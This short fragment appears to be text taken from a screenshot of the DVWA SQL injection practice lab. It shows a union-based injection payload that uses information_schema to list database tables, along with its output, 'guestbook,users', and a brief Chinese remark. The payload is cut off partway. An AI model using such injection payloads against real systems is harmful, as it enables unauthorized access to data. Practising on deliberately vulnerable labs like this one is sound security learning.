 Vulnerability: SQL Injection
User ID: 1' union select 1,group_ Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where tabl
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where tabl
First name: 1
Surname: guestbook,users
酱紫，成了一串